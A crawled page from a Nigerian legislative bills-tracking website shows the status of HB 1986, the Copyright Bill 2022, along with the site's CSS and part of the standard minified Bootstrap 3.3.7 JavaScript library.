2023","HB 2237: Federal University of Creative Arts and Studies, Orlu, Imo State Bill, 2023","HB 2238: Corrupt Practices and Other Related Offence Act (Amendment) Bill, 2023","HB 2239: Public Procurement Act (Amendment) Bill, 2023 (HB. 2239)","HB 418: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 505: Constitution of the Federal Republic of Nigeria, 1999 Act (Alteration) Bill, 2019","HB 511: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 596: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2019","HB 840: 1999 Constitution (Alteration) Bill, 2020","HB 1062: 1999 Constitution (Alteration) Bill, 2020","HB 1063: 1999 Constitution (Alteration) Bill, 2020","HB 1070: 1999 Constitution (Alteration) Bill, 2020","HB 1164: Constitution of the Federal Republic of Nigeria, 1999 (Alteration) Bill, 2020","HB 1216: 1999 Constitution (Alteration) Bill, 2021","HB 430: Federal College of Education (Technical) Ako, Ago-Iwoye (Establishment) 2023 (Re-introduced)","HB 2169: Standard Organization of Nigeria Act (Repeal and Re-enactment) Bill, 2023","HB 1943: Federal College of Health Technology, Benisheikh, Borno State (Establishment) Bill, 2023","HB 2178: Defence Industry Corporation of Nigeria Act (Repeal and Enactment) Bill, 2023","HB 2204: Nigeria Police Force College, Training School and Institution (Establishment) Bill, 2023","HB 2218: Federal Fire and Rescue Service (Est) Bill, 2023"]                    
                   ;
    $("#search").autocomplete({
        source: availableTags,
        autoFocus:true
    });
});
</script>



<nav class="navbar navbar-default"> <div class="container-fluid">
        <!-- Brand and toggle get grouped for better mobile display -->
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span>
</button>
 <div class="navbar-header">
      <a class="navbar-brand" href="https://placbillstrack.org">
        <img alt="Brand" src="assets/logo.png"  style="max-width:300px; margin-top: -7px;">
      </a>
    </div>

 </div>
        <!-- Navbar Right -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"> 
	<ul class="nav navbar-nav navbar-right">
      <li class="active"><a href="index.php">Home</a></li>
      <li><a href="senate.php">Senate Bills</a></li>
      <li><a href="house.php">House Bills</a></li>
      <li><a href="passedbills.php">Bills Passed</a></li>
      <li class="dropdown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">Transmitted Bills
        <span class="caret"></span></a>
        <ul class="dropdown-menu">
          <li><a href="senatetohouse.php">From Senate to the House of Reps.</a></li>
          <li><a href="housetosenate.php">From House of Reps. to the Senate</a></li>
          
        </ul>
      </li>
        <li><a href="assentedbills.php">Assented Bills</a></li> 
      <li><a href="sort.php?get=First Reading">Sort Bills</a></li>
      <li><a href="/8th">8th Assembly</a></li>
     <li><a href="https://p.placbillstrack.org">10th Assembly</a></li>

      <li><a href="contact.php">Contact Us</a></li>
    </ul>
    
    
    
</div>
   </div>
</nav>


<div class="container-fluid">
  <div class="row">
    <div class="col-md-12 well text-center " style="background:#009688; !important">


            <form enctype='multipart/form-data'  method="post" action="search.php">
            <div class="input-group stylish-input-group input-group-lg">
                    <input name="search" type="text" class="form-control"  id="search" placeholder="Search our website" >
                        <span class="input-group-btn">
                          <input type="Submit" name="Submit" class="btn btn-primary search-btn" data-target="#search-form" >
                            <i class="fa fa-search"><!--FONT AWESOME font @ "http://fortawesome.github.io/Font-Awesome/" --></i>
                          </input>
                          </span>
                    
                          </form>

                </div>
                                        <a href="https://placbillstrack.org/adv_search" style="color:#ffffff">Advanced Search</a>

            </div>
    </div>

  



<div class="container-fluid ">
	<div class="row">
		<div class="col-md-12 well text-center">
        
                             <!-- checking if a Bill is transmitted from one chamber to the other !-->
                    
                                 
                    <!-- end of checking if a Bill is transmitted from one chamber to the other !-->

<div class="container-fluid ">
	<div class="row">
		<div class="col-md-12 well text-center" style="background:#009688; !important">
			 <h1 style="color: white;">  
			 	<span class="fa fa-book fa-x" aria-hidden="true"></span>		
			 	
					HB 1986: Copyright Bill, 2022 
			 </h1>
             
             
              <!-- checking if the Bill is available !-->
                      			<!-- end checking if the Bill is available !-->
            
            
            
            
             <!-- checking if the Bill as Passed is available !-->
                      			<!-- end checking if the Bill as Passedis available !-->
            
				
                        <!-- checking if the Bill analysis is available !-->
                        
<!-- end of checking if the Bill analysis is available !-->


 <!-- checking if the Bill analysis is available and to print it!-->
                                <!-- end of checking if the Bill analysis is available and to print it!-->
   
  
   <!-- checking if the infograph is available !-->
                         

<!-- end of checking if the infograph is available !--> 
          				

		</div>
			
		</div>
	</div>
<div class="container-fluid ">
	<div class="jumbotron">
	<div class="row">
				 	<div class="col-md-4  text-center ">
			 <img src="nasspix/9th/senate.jpg" class="img-circle center" alt="infograph" width="130" height="150" />
			 <strong style="color: #009688;"><h4>Sponsor:</h4><h3> Senate</h3></strong>
			 <b><h5>State: </b>N/A </h5>  
			 <b><h5>Party: </b>N/A</h5>
             
             <!-- adding co-sponsor if available !-->
             



<script>
$(document).ready(function(){
    $('[data-toggle="popover"]').popover();   
});
</script>
                       
		</div> 

	<div class="col-md-8 well text-center" style="background:#009688; !important">
    <h3 style="color:#FFF">Bill Status: Awaiting Committee Report</h3>
    <h4><span>* &nbsp; &nbsp;This Bill was transmitted from the Senate </span></h4>
    </div>
    	<div class="col-md-4 ">    
				<ul class="list-group">
				    <li class="list-group-item themecolor2"> First Reading: <b>11/05/2022</b></br></li>
				    <li class="list-group-item themecolor2"> Second Reading: <b>30/06/2022</b></br></li>
				   <li class="list-group-item themecolor2"> Committee Referred To: <b>Committee of the Whole</b></br> </li>
				</ul>
		</div>
        
        <div class="col-md-4 ">
				<ul class="list-group">
                <li class="list-group-item themecolor2"> Consolidated with:<b></b></br></li>
                
				    <li class="list-group-item themecolor2">Date Reported out of Committee:<b></b></br></li>
				    <li class="list-group-item themecolor2"> Third Reading:<b></b></br></li>

				   
				</ul>
		</div>
        	</div>


 </div>
</div>

<!-- Bill Analysis if available  !-->
 
 <div class="container-fluid well text-center ">
      <div class="row">
        <div class="col-md-12">
		                                                                </div>
   </div>                 
 </div>                  
 
 <!-- End of Bill Analysis if available / infographs  !-->
 	
        

        </div>
   </div>
</div>


 

<div class="col-md-12 text-center" style="background-color: #C0C0C0; padding-top: 10px; padding-bottom: 5px;">

		<div class="col-md-4">
		 <a href="https://twitter.com/placbillstrack"><i class="fa fa-twitter-square fa-3x" aria-hidden="true"></i> </a>
		 <a href="https://twitter.com/placbillstrack"><i class="fa fa-facebook-square fa-3x" aria-hidden="true"></i></a>

		</div>
		<div class="col-md-4">
		
		
		</div>
		<div class="col-md-4">
		 <h6>placbillstrack 2017</h6>
		</div>
										
</div>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins but having conflicts with autosearch script!!!) 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
-->

<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="js/bootstrap.min.js"></script>

</body>
</html>

    

--- FILE ---
content_type: text/css
request_url: https://p.placbillstrack.org/9th/css/custom.css
body_size: 311
content:
body{
  background-color: #f0f0f0;
  float: center;
}

hr.style13 {
  height: 10px;
  border: 0;
  box-shadow: 0 10px 10px -10px #8c8b8b inset;
}

hr.style1{
  border-top: 1px solid #8c8b8b;
}


.text-primary {
  color: #007096;
}

#dropingdown{
    width:150px;
}

html {
  font-family: serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;

#col-centered{
    float: none;
    margin: 0 auto;
}

 .leftborder{
    border-left: 1px solid#009688;
}

 .rightborder{
    border-right: 3px dotted #009688;
}

 .bottomborder{
    border-bottom: 3px dotted #009688;
}


/*SEARCH FORM*/
.search-form {
    border-radius: 30px 0px 0px 30px;
    /*border-radius:Top-left, Top-right, Bottom-right, Bottom-left;*/
}
/*to change only one form and not all give unique class name like  class="search-form" */

 .search-btn-col {
    background: #FFD75F;
}

 .search-btn {
    border-radius: 0px 30px 30px 0px;
    cursor:pointer;
    background: #FFD75F;
}

  #imaginary_container {
    padding-bottom: 2%;
  }

  #space_below{
    padding-bottom: 10%;
  }

    #color_red{
    background: red;
  }


  #color_green{
    background: green;
  }


.panel-default > .panel-heading {
  color: #ffffff !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://p.placbillstrack.org/9th/js/bootstrap.min.js
body_size: 15960
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var 